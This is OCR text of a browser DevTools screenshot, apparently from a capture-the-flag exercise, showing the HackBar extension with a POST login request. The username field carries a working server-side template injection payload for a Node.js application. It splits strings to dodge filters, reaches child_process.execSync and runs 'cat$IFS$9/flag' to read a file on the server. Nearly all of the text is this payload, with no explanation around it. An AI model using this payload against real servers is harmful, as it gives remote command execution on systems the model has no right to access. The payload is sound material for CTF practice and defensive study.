 Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
username={{(""["constr"%2b"uctor"]["constr"%2b"uctor"])
("return(global[\"pro"%2b"cess\"][\"mai"%2b"nModule\"][\"req"%2b"uire\"]
(\"child_p"%2b"rocess\")[\"exe"%2b"cSync\"](\"cat$IFS$9/flag\"))")
()}}&password=1&login=login
Name
Cookie
Value
123
Console What's New × Issues